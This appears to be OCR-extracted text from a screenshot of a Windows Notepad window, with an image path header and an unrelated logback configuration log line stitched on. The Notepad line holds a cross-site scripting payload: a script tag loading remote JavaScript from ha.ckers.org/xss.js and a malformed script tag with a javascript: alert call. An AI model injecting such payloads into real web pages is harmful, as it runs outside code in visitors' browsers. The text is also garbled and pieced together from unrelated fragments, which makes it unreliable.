 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0><\X3cSCRIPT>JAVASCRIPT:ALERT1)</SCRIPT>
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 90 100% Windows (CRLF) UTF-8
de 19:54:59,884 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.